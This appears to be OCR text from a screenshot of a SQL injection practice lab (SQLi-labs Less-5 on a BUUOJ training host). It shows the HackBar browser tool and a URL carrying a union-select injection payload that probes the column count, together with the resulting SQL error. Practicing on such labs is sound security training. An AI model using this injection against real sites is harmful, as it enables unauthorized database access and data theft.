 Welcome Dhakkan
The used SELECT statements have a different number of columns
SQLI DUMB SERI
欢迎 元素 控制台 源代码 网络 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://411419bb-9759-4d1e-9c97-5e9d7c891d2c.node5.buuoj.cn/Less-5/?id=1' union select
1,2,3,4 --+